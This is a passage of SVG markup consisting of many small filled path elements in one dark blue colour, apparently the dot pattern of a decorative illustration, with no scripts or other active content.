205.62 107.726 205.289C108.307 204.958 110.385 206.158 109.804 206.49Z" fill="#162F4B"></path> <path d="M48.1897 233.409C48.7508 233.077 49.6859 233.077 50.2678 233.409C50.8496 233.74 50.8496 234.279 50.2678 234.611C49.7067 234.943 48.7716 234.943 48.1897 234.611C47.6079 234.279 47.6079 233.74 48.1897 233.409Z" fill="#162F4B"></path> <path d="M55.6707 230.27C56.2526 230.602 56.2526 231.143 55.6707 231.475C55.0889 231.808 54.1745 231.808 53.5927 231.475C53.0108 231.143 53.0108 230.602 53.5927 230.27C54.1745 229.958 55.1097 229.958 55.6707 230.27Z" fill="#162F4B"></path> <path d="M60.0554 228.612C60.8587 228.612 61.5099 228.23 61.5099 227.76C61.5099 227.289 60.8587 226.908 60.0554 226.908C59.252 226.908 58.6008 227.289 58.6008 227.76C58.6008 228.23 59.252 228.612 60.0554 228.612Z" fill="#162F4B"></path> <path d="M66.4973 224.04C67.0791 224.373 67.0791 224.913 66.4973 225.245C65.9154 225.578 65.0011 225.578 64.4192 225.245C63.8374 224.913 63.8374 224.373 64.4192 224.04C65.0011 223.708 65.9362 223.708 66.4973 224.04Z" fill="#162F4B"></path> <path d="M71.921 220.902C72.5028 221.234 72.5028 221.774 71.921 222.107C71.3391 222.439 70.4248 222.439 69.8429 222.107C69.261 221.774 69.261 221.234 69.8429 220.902C70.4248 220.569 71.3391 220.569 71.921 220.902Z" fill="#162F4B"></path> <path d="M77.3239 217.788C77.9057 218.121 77.9057 218.661 77.3239 218.994C76.742 219.326 75.8277 219.326 75.2458 218.994C74.664 218.661 74.664 218.121 75.2458 217.788C75.8277 217.456 76.7628 217.456 77.3239 217.788Z" fill="#162F4B"></path> <path d="M82.7476 214.652C83.3294 214.984 83.3294 215.523 82.7476 215.855C82.1657 216.187 81.2514 216.187 80.6695 215.855C80.0877 215.523 80.0877 214.984 80.6695 214.652C81.2514 214.341 82.1657 214.341 82.7476 214.652Z" fill="#162F4B"></path> <path d="M87.1322 212.991C87.9356 212.991 88.5869 212.61 88.5869 212.139C88.5869 211.669 87.9356 211.287 87.1322 211.287C86.3289 211.287 85.6776 211.669 85.6776 212.139C85.6776 212.61 86.3289 212.991 87.1322 212.991Z" fill="#162F4B"></path> <path d="M93.5742 208.423C94.156 208.756 94.156 209.296 93.5742 209.629C92.9923 209.962 92.0779 209.962 91.4961 209.629C90.9142 209.296 90.9142 208.756 91.4961 208.423C92.0779 208.09 92.9923 208.09 93.5742 208.423Z" fill="#162F4B"></path> <path d="M97.9588 206.74C98.7621 206.74 99.4134 206.359 99.4134 205.889C99.4134 205.42 98.7621 205.039 97.9588 205.039C97.1555 205.039 96.5042 205.42 96.5042 205.889C96.5042 206.359 97.1555 206.74 97.9588 206.74Z" fill="#162F4B"></path> <path d="M104.401 203.358C103.819 203.691 102.905 203.691 102.323 203.358C101.741 203.025 101.741 202.485 102.323 202.152C102.905 201.841 104.962 203.025 104.401 203.358Z" fill="#162F4B"></path> <path d="M42.7661 230.295C43.3271 229.964 44.2622 229.964 44.8441 230.295C45.4259 230.626 45.4259 231.164 44.8441 231.495C44.283 231.826 43.3479 231.826 42.7661 231.495C42.205 231.143 42.205 230.626 42.7661 230.295Z" fill="#162F4B"></path> <path d="M50.2678 227.157C50.8496 227.49 50.8496 228.03 50.2678 228.362C49.6859 228.695 48.7716 228.695 48.1897 228.362C47.6079 228.03 47.6079 227.49 48.1897 227.157C48.7716 226.825 49.6859 226.825 50.2678 227.157Z" fill="#162F4B"></path> <path d="M55.6707 224.04C56.2526 224.373 56.2526 224.913 55.6707 225.245C55.0889 225.578 54.1745 225.578 53.5927 225.245C53.0108 224.913 53.0108 224.373 53.5927 224.04C54.1745 223.708 55.1097 223.708 55.6707 224.04Z" fill="#162F4B"></path> <path d="M61.0944 220.902C61.6762 221.234 61.6762 221.774 61.0944 222.107C60.5125 222.439 59.5982 222.439 59.0163 222.107C58.4344 221.774 58.4344 221.234 59.0163 220.902C59.5982 220.569 60.5125 220.569 61.0944 220.902Z" fill="#162F4B"></path> <path d="M65.479 219.243C66.2824 219.243 66.9337 218.862 66.9337 218.391C66.9337 217.92 66.2824 217.539 65.479 217.539C64.6757 217.539 64.0244 217.92 64.0244 218.391C64.0244 218.862 64.6757 219.243 65.479 219.243Z" fill="#162F4B"></path> <path d="M71.921 214.652C72.5028 214.984 72.5028 215.523 71.921 215.855C71.3391 216.187 70.4248 216.187 69.8429 215.855C69.261 215.523 69.261 214.984 69.8429 214.652C70.4248 214.341 71.3391 214.341 71.921 214.652Z" fill="#162F4B"></path> <path d="M76.3056 212.991C77.109 212.991 77.7603 212.61 77.7603 212.139C77.7603 211.669 77.109 211.287 76.3056 211.287C75.5023 211.287 74.851 211.669 74.851 212.139C74.851 212.61 75.5023 212.991 76.3056 212.991Z" fill="#162F4B"></path> <path d="M82.7476 208.423C83.3294 208.756 83.3294 209.296 82.7476 209.629C82.1657 209.962 81.2514 209.962 80.6695 209.629C80.0877 209.296 80.0877 208.756 80.6695 208.423C81.2514 208.09 82.1657 208.09 82.7476 208.423Z" fill="#162F4B"></path> <path d="M88.1505 205.288C88.7323 205.62 88.7323 206.159 88.1505 206.49C87.5686 206.822 86.6542 206.822 86.0724 206.49C85.4905 206.159 85.4905 205.62 86.0724 205.288C86.6542 204.956 87.5894 204.956 88.1505 205.288Z" fill="#162F4B"></path> <path d="M93.5742 202.171C94.156 202.503 94.156 203.042 93.5742 203.374C92.9923 203.706 92.0779 203.706 91.4961 203.374C90.9142 203.042 90.9142 202.503 91.4961 202.171C92.0779 201.839 92.9923 201.839 93.5742 202.171Z" fill="#162F4B"></path> <path d="M98.977 200.241C98.3951 200.573 97.4808 200.573 96.899 200.241C96.3171 199.91 96.3171 199.371 96.899 199.039C97.4808 198.728 99.5588 199.91 98.977 200.241Z" fill="#162F4B"></path> <path d="M44.8441 224.04C45.4259 224.373 45.4259 224.913 44.8441 225.245C44.2622 225.578 43.3479 225.578 42.766 225.245C42.1842 224.913 42.1842 224.373 42.766 224.04C43.3479 223.708 44.283 223.708 44.8441 224.04Z" fill="#162F4B"></path> <path d="M37.3631 227.157C37.9242 226.825 38.8593 226.825 39.4412 227.157C40.023 227.49 40.023 228.03 39.4412 228.362C38.8801 228.695 37.945 228.695 37.3631 228.362C36.7813 228.03 36.7813 227.49 37.3631 227.157Z" fill="#162F4B"></path> <path d="M50.2678 220.902C50.8496 221.234 50.8496 221.774 50.2678 222.107C49.6859 222.439 48.7716 222.439 48.1897 222.107C47.6079 221.774 47.6079 221.234 48.1897 220.902C48.7716 220.569 49.6859 220.569 50.2678 220.902Z" fill="#162F4B"></path> <path d="M55.6707 217.788C56.2526 218.121 56.2526 218.661 55.6707 218.994C55.0889 219.326 54.1745 219.326 53.5927 218.994C53.0108 218.661 53.0108 218.121 53.5927 217.788C54.1745 217.456 55.1097 217.456 55.6707 217.788Z" fill="#162F4B"></path> <path d="M61.0944 214.652C61.6762 214.984 61.6762 215.523 61.0944 215.855C60.5125 216.187 59.5982 216.187 59.0163 215.855C58.4344 215.523 58.4344 214.984 59.0163 214.652C59.5982 214.341 60.5125 214.341 61.0944 214.652Z" fill="#162F4B"></path> <path d="M66.4973 211.537C67.0791 211.869 67.0791 212.409 66.4973 212.742C65.9154 213.075 65.0011 213.075 64.4192 212.742C63.8374 212.409 63.8374 211.869 64.4192 211.537C65.0011 211.204 65.9362 211.204 66.4973 211.537Z" fill="#162F4B"></path> <path d="M71.921 208.423C72.5028 208.756 72.5028 209.296 71.921 209.629C71.3391 209.962 70.4248 209.962 69.8429 209.629C69.261 209.296 69.261 208.756 69.8429 208.423C70.4248 208.09 71.3391 208.09 71.921 208.423Z" fill="#162F4B"></path> <path d="M77.3239 205.288C77.9057 205.62 77.9057 206.159 77.3239 206.49C76.742 206.822 75.8277 206.822 75.2458 206.49C74.664 206.159 74.664 205.62 75.2458 205.288C75.8277 204.956 76.7628 204.956 77.3239 205.288Z" fill="#162F4B"></path> <path d="M81.7085 203.625C82.5119 203.625 83.1631 203.245 83.1631 202.775C83.1631 202.306 82.5119 201.925 81.7085 201.925C80.9052 201.925 80.2539 202.306 80.2539 202.775C80.2539 203.245 80.9052 203.625 81.7085 203.625Z" fill="#162F4B"></path> <path d="M87.1322 200.488C87.9356 200.488 88.5869 200.106 88.5869 199.635C88.5869 199.165 87.9356 198.783 87.1322 198.783C86.3289 198.783 85.6776 199.165 85.6776 199.635C85.6776 200.106 86.3289 200.488 87.1322 200.488Z" fill="#162F4B"></path> <path d="M93.5741 197.127C92.9923 197.459 92.0779 197.459 91.4961 197.127C90.9142 196.795 90.9142 196.256 91.4961 195.924C92.0779 195.592 94.1352 196.795 93.5741 197.127Z" fill="#162F4B"></path> <path d="M31.9395 224.04C32.5005 223.708 33.4356 223.708 34.0175 224.04C34.5993 224.373 34.5993 224.913 34.0175 225.245C33.4564 225.578 32.5213 225.578 31.9395 225.245C31.3784 224.913 31.3784 224.373 31.9395 224.04Z" fill="#162F4B"></path> <path d="M39.4412 220.902C40.023 221.234 40.023 221.774 39.4412 222.107C38.8593 222.439 37.945 222.439 37.3631 222.107C36.7813 221.774 36.7813 221.234 37.3631 220.902C37.945 220.569 38.8593 220.569 39.4412 220.902Z" fill="#162F4B"></path> <path d="M44.8441 217.788C45.4259 218.121 45.4259 218.661 44.8441 218.994C44.2622 219.326 43.3479 219.326 42.766 218.994C42.1842 218.661 42.1842 218.121 42.766 217.788C43.3479 217.456 44.283 217.456 44.8441 217.788Z" fill="#162F4B"></path> <path d="M50.2678 214.652C50.8496 214.984 50.8496 215.523 50.2678 215.855C49.6859 216.187 48.7716 216.187 48.1897 215.855C47.6079 215.523 47.6079 214.984 48.1897 214.652C48.7716 214.341 49.6859 214.341 50.2678 214.652Z" fill="#162F4B"></path> <path d="M54.6525 212.991C55.4558 212.991 56.1071 212.61 56.1071 212.139C56.1071 211.669 55.4558 211.287 54.6525 211.287C53.8491 211.287 53.1978 211.669 53.1978 212.139C53.1978 212.61 53.8491 212.991 54.6525 212.991Z" fill="#162F4B"></path> <path d="M61.0944 208.423C61.6762 208.756 61.6762 209.296 61.0944 209.629C60.5125 209.962 59.5982 209.962 59.0163 209.629C58.4344 209.296 58.4344 208.756 59.0163 208.423C59.5982 208.09 60.5125 208.09 61.0944 208.423Z" fill="#162F4B"></path> <path d="M66.4973 205.288C67.0791 205.62 67.0791 206.159 66.4973 206.49C65.9154 206.822 65.0011 206.822 64.4192 206.49C63.8374 206.159 63.8374 205.62 64.4192 205.288C65.0011 204.956 65.9362 204.956 66.4973 205.288Z" fill="#162F4B"></path> <path d="M71.921 202.171C72.5028 202.503 72.5028 203.042 71.921 203.374C71.3391 203.706 70.4248 203.706 69.8429 203.374C69.261 203.042 69.261 202.503 69.8429 202.171C70.4248 201.839 71.3391 201.839 71.921 202.171Z" fill="#162F4B"></path> <path d="M77.3239 199.035C77.9057 199.368 77.9057 199.909 77.3239 200.241C76.742 200.574 75.8277 200.574 75.2458 200.241C74.664 199.909 74.664 199.368 75.2458 199.035C75.8277 198.723 76.7628 198.723 77.3239 199.035Z" fill="#162F4B"></path> <path d="M82.7476 195.92C83.3294 196.252 83.3294 196.792 82.7476 197.125C82.1657 197.457 81.2514 197.457 80.6695 197.125C80.0877 196.792 80.0877 196.252 80.6695 195.92C81.2514 195.587 82.1657 195.587 82.7476 195.92Z" fill="#162F4B"></path> <path d="M88.1505 193.986C87.5686 194.318 86.6542 194.318 86.0724 193.986C85.4905 193.655 85.4905 193.115 86.0724 192.784C86.6542 192.472 88.7323 193.655 88.1505 193.986Z" fill="#162F4B"></path> <path d="M26.495 220.884C27.0561 220.551 27.9912 220.551 28.573 220.884C29.1549 221.216 29.1549 221.756 28.573 222.089C27.9912 222.422 27.0769 222.422 26.495 222.089C25.9132 221.756 25.9132 221.216 26.495 220.884Z" fill="#162F4B"></path> <path d="M32.937 219.204C33.7403 219.204 34.3916 218.822 34.3916 218.352C34.3916 217.881 33.7403 217.5 32.937 217.5C32.1336 217.5 31.4823 217.881 31.4823 218.352C31.4823 218.822 32.1336 219.204 32.937 219.204Z" fill="#162F4B"></path> <path d="M39.3997 214.632C39.9815 214.964 39.9815 215.505 39.3997 215.837C38.8178 216.17 37.9035 216.17 37.3216 215.837C36.7398 215.505 36.7398 214.964 37.3216 214.632C37.8827 214.299 38.8178 214.299 39.3997 214.632Z" fill="#162F4B"></path> <path d="M44.8026 211.492C45.3844 211.825 45.3844 212.366 44.8026 212.698C44.2207 213.031 43.3063 213.031 42.7245 212.698C42.1426 212.366 42.1426 211.825 42.7245 211.492C43.3063 211.181 44.2415 211.181 44.8026 211.492Z" fill="#162F4B"></path> <path d="M50.2263 208.38C50.8081 208.713 50.8081 209.253 50.2263 209.585C49.6444 209.918 48.73 209.918 48.1482 209.585C47.5663 209.253 47.5663 208.713 48.1482 208.38C48.7093 208.048 49.6444 208.048 50.2263 208.38Z" fill="#162F4B"></path> <path d="M54.5901 206.697C55.3935 206.697 56.0447 206.316 56.0447 205.847C56.0447 205.377 55.3935 204.996 54.5901 204.996C53.7868 204.996 53.1355 205.377 53.1355 205.847C53.1355 206.316 53.7868 206.697 54.5901 206.697Z" fill="#162F4B"></path> <path d="M60.0138 203.584C60.8172 203.584 61.4684 203.202 61.4684 202.731C61.4684 202.261 60.8172 201.879 60.0138 201.879C59.2104 201.879 58.5591 202.261 58.5591 202.731C58.5591 203.202 59.2104 203.584 60.0138 203.584Z" fill="#162F4B"></path> <path d="M65.4167 200.47C66.2201 200.47 66.8713 200.088 66.8713 199.618C66.8713 199.147 66.2201 198.766 65.4167 198.766C64.6134 198.766 63.9621 199.147 63.9621 199.618C63.9621 200.088 64.6134 200.47 65.4167 200.47Z" fill="#162F4B"></path> <path d="M71.8794 195.878C72.4613 196.21 72.4613 196.75 71.8794 197.082C71.2976 197.414 70.3832 197.414 69.8014 197.082C69.2195 196.75 69.2195 196.21 69.8014 195.878C70.3624 195.567 71.2976 195.567 71.8794 195.878Z" fill="#162F4B"></path> <path d="M77.2822 192.759C77.8641 193.092 77.8641 193.632 77.2822 193.965C76.7004 194.297 75.7861 194.297 75.2042 193.965C74.6224 193.632 74.6224 193.092 75.2042 192.759C75.7861 192.427 76.7212 192.427 77.2822 192.759Z" fill="#162F4B"></path> <path d="M82.706 190.833C82.1241 191.165 81.2098 191.165 80.6279 190.833C80.0461 190.5 80.0461 189.96 80.6279 189.627C81.189 189.315 83.2671 190.5 82.706 190.833Z" fill="#162F4B"></path> <path d="M21.0713 217.749C21.6324 217.416 22.5676 217.416 23.1494 217.749C23.7313 218.081 23.7313 218.621 23.1494 218.954C22.5676 219.286 21.6532 219.286 21.0713 218.954C20.5102 218.621 20.5102 218.081 21.0713 217.749Z" fill="#162F4B"></path> <path d="M28.573 214.632C29.1549 214.964 29.1549 215.505 28.573 215.837C27.9912 216.17 27.0769 216.17 26.495 215.837C25.9132 215.505 25.9132 214.964 26.495 214.632C27.0561 214.299 27.9912 214.299 28.573 214.632Z" fill="#162F4B"></path> <path d="M32.937 212.948C33.7403 212.948 34.3916 212.567 34.3916 212.096C34.3916 211.626 33.7403 211.244 32.937 211.244C32.1336 211.244 31.4823 211.626 31.4823 212.096C31.4823 212.567 32.1336 212.948 32.937 212.948Z" fill="#162F4B"></path> <path d="M39.3997 208.38C39.9815 208.713 39.9815 209.253 39.3997 209.585C38.8178 209.918 37.9035 209.918 37.3216 209.585C36.7398 209.253 36.7398 208.713 37.3216 208.38C37.8827 208.048 38.8178 208.048 39.3997 208.38Z" fill="#162F4B"></path> <path d="M44.8026 205.267C45.3844 205.599 45.3844 206.14 44.8026 206.472C44.2207 206.805 43.3063 206.805 42.7245 206.472C42.1426 206.14 42.1426 205.599 42.7245 205.267C43.3063 204.934 44.2415 204.934 44.8026 205.267Z" fill="#162F4B"></path> <path d="M50.2263 202.129C50.8081 202.461 50.8081 203.002 50.2263 203.334C49.6444 203.667 48.73 203.667 48.1482 203.334C47.5663 203.002 47.5663 202.461 48.1482 202.129C48.7093 201.796 49.6444 201.796 50.2263 202.129Z" fill="#162F4B"></path> <path d="M54.5901 200.47C55.3935 200.47 56.0447 200.088 56.0447 199.618C56.0447 199.147 55.3935 198.766 54.5901 198.766C53.7868 198.766 53.1355 199.147 53.1355 199.618C53.1355 200.088 53.7868 200.47 54.5901 200.47Z" fill="#162F4B"></path> <path d="M61.0528 195.878C61.6347 196.21 61.6347 196.75 61.0528 197.082C60.471 197.414 59.5566 197.414 58.9748 197.082C58.3929 196.75 58.3929 196.21 58.9748 195.878C59.5358 195.567 60.471 195.567 61.0528 195.878Z" fill="#162F4B"></path> <path d="M65.4167 194.214C66.2201 194.214 66.8713 193.832 66.8713 193.362C66.8713 192.891 66.2201 192.51 65.4167 192.51C64.6134 192.51 63.9621 192.891 63.9621 193.362C63.9621 193.832 64.6134 194.214 65.4167 194.214Z" fill="#162F4B"></path> <path d="M71.8794 189.646C72.4613 189.979 72.4613 190.519 71.8794 190.851C71.2976 191.184 70.3832 191.184 69.8014 190.851C69.2195 190.519 69.2195 189.979 69.8014 189.646C70.3624 189.314 71.2976 189.314 71.8794 189.646Z" fill="#162F4B"></path> <path d="M77.2823 187.719C76.7004 188.051 75.7861 188.051 75.2042 187.719C74.6224 187.387 74.6224 186.848 75.2042 186.516C75.7861 186.184 77.8641 187.387 77.2823 187.719Z" fill="#162F4B"></path> <path d="M15.6684 214.632C16.2295 214.299 17.1646 214.299 17.7465 214.632C18.3283 214.964 18.3283 215.505 17.7465 215.837C17.1854 216.17 16.2503 216.17 15.6684 215.837C15.0865 215.505 15.0865 214.964 15.6684 214.632Z" fill="#162F4B"></path> <path d="M23.1494 211.492C23.7313 211.825 23.7313 212.366 23.1494 212.698C22.5676 213.031 21.6532 213.031 21.0713 212.698C20.4895 212.366 20.4895 211.825 21.0713 211.492C21.6532 211.181 22.5883 211.181 23.1494 211.492Z" fill="#162F4B"></path> <path d="M28.573 208.38C29.1549 208.713 29.1549 209.253 28.573 209.585C27.9912 209.918 27.0769 209.918 26.495 209.585C25.9132 209.253 25.9132 208.713 26.495 208.38C27.0561 208.048 27.9912 208.048 28.573 208.38Z" fill="#162F4B"></path> <path d="M33.976 205.267C34.5578 205.599 34.5578 206.14 33.976 206.472C33.3941 206.805 32.4798 206.805 31.8979 206.472C31.3161 206.14 31.3161 205.599 31.8979 205.267C32.4798 204.934 33.4149 204.934 33.976 205.267Z" fill="#162F4B"></path> <path d="M39.3997 202.129C39.9815 202.461 39.9815 203.002 39.3997 203.334C38.8178 203.667 37.9035 203.667 37.3216 203.334C36.7398 203.002 36.7398 202.461 37.3216 202.129C37.8827 201.796 38.8178 201.796 39.3997 202.129Z" fill="#162F4B"></path> <path d="M44.8026 199.015C45.3844 199.348 45.3844 199.888 44.8026 200.22C44.2207 200.553 43.3063 200.553 42.7245 200.22C42.1426 199.888 42.1426 199.348 42.7245 199.015C43.3063 198.682 44.2415 198.682 44.8026 199.015Z" fill="#162F4B"></path> <path d="M50.2263 195.878C50.8081 196.21 50.8081 196.75 50.2263 197.082C49.6444 197.414 48.73 197.414 48.1482 197.082C47.5663 196.75 47.5663 196.21 48.1482 195.878C48.7093 195.567 49.6444 195.567 50.2263 195.878Z" fill="#162F4B"></path> <path d="M55.6291 192.759C56.211 193.092 56.211 193.632 55.6291 193.965C55.0473 194.297 54.1329 194.297 53.5511 193.965C52.9692 193.632 52.9692 193.092 53.5511 192.759C54.1329 192.427 55.068 192.427 55.6291 192.759Z" fill="#162F4B"></path> <path d="M61.0528 189.646C61.6347 189.979 61.6347 190.519 61.0528 190.851C60.471 191.184 59.5566 191.184 58.9748 190.851C58.3929 190.519 58.3929 189.979 58.9748 189.646C59.5358 189.314 60.471 189.314 61.0528 189.646Z" fill="#162F4B"></path> <path d="M66.4557 186.514C67.0376 186.846 67.0376 187.386 66.4557 187.718C65.8739 188.05 64.9595 188.05 64.3777 187.718C63.7958 187.386 63.7958 186.846 64.3777 186.514C64.9595 186.182 65.8946 186.182 66.4557 186.514Z" fill="#162F4B"></path> <path d="M10.2447 211.519C10.8058 211.186 11.7409 211.186 12.3228 211.519C12.9046 211.851 12.9046 212.392 12.3228 212.724C11.7617 213.057 10.8266 213.057 10.2447 212.724C9.68365 212.371 9.68365 211.851 10.2447 211.519Z" fill="#162F4B"></path> <path d="M17.7465 208.38C18.3283 208.713 18.3283 209.253 17.7465 209.585C17.1646 209.918 16.2503 209.918 15.6684 209.585C15.0865 209.253 15.0865 208.713 15.6684 208.38C16.2295 208.048 17.1646 208.048 17.7465 208.38Z" fill="#162F4B"></path> <path d="M23.1494 205.267C23.7313 205.599 23.7313 206.14 23.1494 206.472C22.5676 206.805 21.6532 206.805 21.0713 206.472C20.4895 206.14 20.4895 205.599 21.0713 205.267C21.6532 204.934 22.5883 204.934 23.1494 205.267Z" fill="#162F4B"></path> <path d="M28.573 202.129C29.1549 202.461 29.1549 203.002 28.573 203.334C27.9912 203.667 27.0769 203.667 26.495 203.334C25.9132 203.002 25.9132 202.461 26.495 202.129C27.0561 201.796 27.9912 201.796 28.573 202.129Z" fill="#162F4B"></path> <path d="M33.976 199.015C34.5578 199.348 34.5578 199.888 33.976 200.22C33.3941 200.553 32.4798 200.553 31.8979 200.22C31.3161 199.888 31.3161 199.348 31.8979 199.015C32.4798 198.682 33.4149 198.682 33.976 199.015Z" fill="#162F4B"></path> <path d="M38.3606 197.328C39.164 197.328 39.8152 196.948 39.8152 196.48C39.8152 196.011 39.164 195.631 38.3606 195.631C37.5573 195.631 36.906 196.011 36.906 196.48C36.906 196.948 37.5573 197.328 38.3606 197.328Z" fill="#162F4B"></path> <path d="M44.8026 192.759C45.3844 193.092 45.3844 193.632 44.8026 193.965C44.2207 194.297 43.3063 194.297 42.7245 193.965C42.1426 193.632 42.1426 193.092 42.7245 192.759C43.3063 192.427 44.2415 192.427 44.8026 192.759Z" fill="#162F4B"></path> <path d="M49.1873 191.083C49.9906 191.083 50.6419 190.702 50.6419 190.231C50.6419 189.76 49.9906 189.379 49.1873 189.379C48.3839 189.379 47.7326 189.76 47.7326 190.231C47.7326 190.702 48.3839 191.083 49.1873 191.083Z" fill="#162F4B"></path> <path d="M55.6291 186.514C56.211 186.846 56.211 187.386 55.6291 187.718C55.0473 188.05 54.1329 188.05 53.5511 187.718C52.9692 187.386 52.9692 186.846 53.5511 186.514C54.1329 186.182 55.068 186.182 55.6291 186.514Z" fill="#162F4B"></path> <path d="M60.0138 184.852C60.8172 184.852 61.4684 184.471 61.4684 184C61.4684 183.53 60.8172 183.148 60.0138 183.148C59.2104 183.148 58.5591 183.53 58.5591 184C58.5591 184.471 59.2104 184.852 60.0138 184.852Z" fill="#162F4B"></path> <path d="M191.367 314.211C191.949 314.544 191.949 315.084 191.367 315.417C190.785 315.749 189.871 315.749 189.289 315.417C188.707 315.084 188.707 314.544 189.289 314.211C189.871 313.879 190.785 313.879 191.367 314.211Z" fill="#162F4B"></path> <path d="M196.77 311.098C197.351 311.431 197.351 311.971 196.77 312.303C196.188 312.636 195.273 312.636 194.692 312.303C194.11 311.971 194.11 311.431 194.692 311.098C195.273 310.766 196.209 310.766 196.77 311.098Z" fill="#162F4B"></path> <path d="M201.154 309.415C201.958 309.415 202.609 309.034 202.609 308.564C202.609 308.094 201.958 307.714 201.154 307.714C200.351 307.714 199.7 308.094 199.7 308.564C199.7 309.034 200.351 309.415 201.154 309.415Z" fill="#162F4B"></path> <path d="M207.596 304.846C208.178 305.179 208.178 305.719 207.596 306.051C207.014 306.384 206.1 306.384 205.518 306.051C204.936 305.719 204.936 305.179 205.518 304.846C206.1 304.514 207.035 304.514 207.596 304.846Z" fill="#162F4B"></path> <path d="M213.02 301.715C213.602 302.047 213.602 302.588 213.02 302.92C212.438 303.253 211.524 303.253 210.942 302.92C210.36 302.588 210.36 302.047 210.942 301.715C211.524 301.382 212.438 301.382 213.02 301.715Z" fill="#162F4B"></path> <path d="M218.423 298.597C219.005 298.928 219.005 299.466 218.423 299.797C217.841 300.128 216.927 300.128 216.345 299.797C215.763 299.466 215.763 298.928 216.345 298.597C216.927 298.266 217.862 298.266 218.423 298.597Z" fill="#162F4B"></path> <path d="M222.807 296.915C223.611 296.915 224.262 296.533 224.262 296.063C224.262 295.592 223.611 295.21 222.807 295.21C222.004 295.21 221.353 295.592 221.353 296.063C221.353 296.533 222.004 296.915 222.807 296.915Z" fill="#162F4B"></path> <path d="M229.249 292.346C229.831 292.679 229.831 293.219 229.249 293.551C228.668 293.884 227.753 293.884 227.171 293.551C226.59 293.219 226.59 292.679 227.171 292.346C227.753 292.014 228.688 292.014 229.249 292.346Z" fill="#162F4B"></path> <path d="M234.673 289.229C235.255 289.561 235.255 290.101 234.673 290.434C234.091 290.766 233.177 290.766 232.595 290.434C232.013 290.101 232.013 289.561 232.595 289.229C233.177 288.897 234.091 288.897 234.673 289.229Z" fill="#162F4B"></path> <path d="M240.076 286.094C240.658 286.426 240.658 286.966 240.076 287.299C239.494 287.631 238.58 287.631 237.998 287.299C237.416 286.966 237.416 286.426 237.998 286.094C238.58 285.762 239.515 285.762 240.076 286.094Z" fill="#162F4B"></path> <path d="M245.5 282.98C246.081 283.313 246.081 283.853 245.5 284.186C244.918 284.519 244.003 284.519 243.422 284.186C242.84 283.853 242.84 283.313 243.422 282.98C244.003 282.648 244.918 282.648 245.5 282.98C246.061 283.313 244.918 282.648 245.5 282.98Z" fill="#162F4B"></path> <path d="M183.865 311.098C184.426 310.766 185.361 310.766 185.943 311.098C186.525 311.431 186.525 311.971 185.943 312.303C185.382 312.636 184.447 312.636 183.865 312.303C183.304 311.95 183.304 311.431 183.865 311.098Z" fill="#162F4B"></path> <path d="M190.328 309.415C191.131 309.415 191.782 309.034 191.782 308.564C191.782 308.094 191.131 307.714 190.328 307.714C189.524 307.714 188.873 308.094 188.873 308.564C188.873 309.034 189.524 309.415 190.328 309.415Z" fill="#162F4B"></path> <path d="M196.77 304.846C197.351 305.179 197.351 305.719 196.77 306.051C196.188 306.384 195.273 306.384 194.692 306.051C194.11 305.719 194.11 305.179 194.692 304.846C195.273 304.514 196.209 304.514 196.77 304.846Z" fill="#162F4B"></path> <path d="M202.193 301.715C202.775 302.047 202.775 302.588 202.193 302.92C201.611 303.253 200.697 303.253 200.115 302.92C199.533 302.588 199.533 302.047 200.115 301.715C200.697 301.382 201.611 301.382 202.193 301.715Z" fill="#162F4B"></path> <path d="M206.578 300.052C207.381 300.052 208.033 299.671 208.033 299.2C208.033 298.73 207.381 298.349 206.578 298.349C205.775 298.349 205.123 298.73 205.123 299.2C205.123 299.671 205.775 300.052 206.578 300.052Z" fill="#162F4B"></path> <path d="M213.02 295.477C213.602 295.81 213.602 296.35 213.02 296.682C212.438 297.014 211.524 297.014 210.942 296.682C210.36 296.35 210.36 295.81 210.942 295.477C211.524 295.145 212.438 295.145 213.02 295.477Z" fill="#162F4B"></path> <path d="M217.405 293.801C218.208 293.801 218.859 293.419 218.859 292.949C218.859 292.478 218.208 292.097 217.405 292.097C216.601 292.097 215.95 292.478 215.95 292.949C215.95 293.419 216.601 293.801 217.405 293.801Z" fill="#162F4B"></path> <path d="M222.807 290.685C223.611 290.685 224.262 290.304 224.262 289.834C224.262 289.364 223.611 288.983 222.807 288.983C222.004 288.983 221.353 289.364 221.353 289.834C221.353 290.304 222.004 290.685 222.807 290.685Z" fill="#162F4B"></path> <path d="M229.249 286.094C229.831 286.426 229.831 286.966 229.249 287.299C228.668 287.631 227.753 287.631 227.171 287.299C226.59 286.966 226.59 286.426 227.171 286.094C227.753 285.762 228.688 285.762 229.249 286.094Z" fill="#162F4B"></path> <path d="M234.673 282.98C235.255 283.313 235.255 283.853 234.673 284.186C234.091 284.519 233.177 284.519 232.595 284.186C232.013 283.853 232.013 283.313 232.595 282.98C233.177 282.648 234.091 282.648 234.673 282.98Z" fill="#162F4B"></path> <path d="M240.076 279.863C240.658 280.195 240.658 280.734 240.076 281.066C239.494 281.398 238.58 281.398 237.998 281.066C237.416 280.734 237.416 280.195 237.998 279.863C238.58 279.531 239.515 279.531 240.076 279.863C240.658 280.174 239.515 279.531 240.076 279.863Z" fill="#162F4B"></path> <path d="M178.462 307.963C179.023 307.631 179.958 307.631 180.54 307.963C181.122 308.295 181.122 308.836 180.54 309.168C179.979 309.5 179.044 309.5 178.462 309.168C177.901 308.836 177.88 308.295 178.462 307.963Z" fill="#162F4B"></path> <path d="M184.925 306.301C185.728 306.301 186.379 305.919 186.379 305.449C186.379 304.978 185.728 304.597 184.925 304.597C184.121 304.597 183.47 304.978 183.47 305.449C183.47 305.919 184.121 306.301 184.925 306.301Z" fill="#162F4B"></path> <path d="M191.367 301.715C191.949 302.047 191.949 302.588 191.367 302.92C190.785 303.253 189.871 303.253 189.289 302.92C188.707 302.588 188.707 302.047 189.289 301.715C189.871 301.382 190.785 301.382 191.367 301.715Z" fill="#162F4B"></path> <path d="M196.77 298.597C197.351 298.928 197.351 299.466 196.77 299.797C196.188 300.128 195.273 300.128 194.692 299.797C194.11 299.466 194.11 298.928 194.692 298.597C195.273 298.266 196.209 298.266 196.77 298.597Z" fill="#162F4B"></path> <path d="M202.193 295.477C202.775 295.81 202.775 296.35 202.193 296.682C201.611 297.014 200.697 297.014 200.115 296.682C199.533 296.35 199.533 295.81 200.115 295.477C200.697 295.145 201.611 295.145 202.193 295.477Z" fill="#162F4B"></path> <path d="M206.578 293.801C207.381 293.801 208.033 293.419 208.033 292.949C208.033 292.478 207.381 292.097 206.578 292.097C205.775 292.097 205.123 292.478 205.123 292.949C205.123 293.419 205.775 293.801 206.578 293.801Z" fill="#162F4B"></path> <path d="M213.02 289.229C213.602 289.561 213.602 290.101 213.02 290.434C212.438 290.766 211.524 290.766 